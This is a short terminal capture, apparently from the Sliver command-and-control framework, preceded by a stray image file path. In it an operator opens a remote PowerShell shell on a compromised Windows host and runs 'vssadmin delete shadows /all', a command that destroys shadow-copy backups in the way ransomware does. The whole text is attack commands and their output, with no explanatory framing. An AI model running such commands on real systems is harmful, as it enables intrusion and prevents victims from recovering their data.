 sliver (RAW_SCHEME) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 3716
PS C:\Windows\system32>
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Windows\system32>